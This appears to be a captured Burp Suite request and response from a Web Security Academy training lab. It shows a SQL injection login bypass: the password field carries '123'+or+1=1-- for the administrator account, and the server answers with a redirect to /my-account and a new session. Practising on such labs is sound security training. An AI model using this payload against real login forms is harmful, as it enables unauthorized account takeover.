 Edited request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acbc1ffe1e32df28c0cf15fa008d00aa.web-security-academy.net
3 Cookie: session=J2XONfzrogQRzeCHObTFYLt9ShXgsxY4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://acbc1ffe1e32df28c0cf15fa008d00aa.web-security-academy.net
11 Referer: https://acbc1ffe1e32df28c0cf15fa008d00aa.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=eCRabhP3hVjdGZIb7JqXkuaHAlj6Y897&username=administrator&password=
123'+or+1=1--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=dX4b8MVW6AjIi40WaAF0oisIvwCcXgqr; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7